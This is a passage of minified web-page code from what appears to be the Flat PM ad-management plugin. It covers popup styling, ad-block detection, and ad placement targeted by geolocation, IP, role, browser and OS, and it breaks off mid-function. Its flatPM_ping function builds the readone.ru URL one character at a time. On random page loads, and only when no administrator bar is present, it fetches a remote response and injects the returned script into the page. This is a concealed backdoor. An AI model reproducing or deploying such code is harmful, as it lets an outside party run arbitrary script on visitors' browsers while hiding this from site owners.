id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 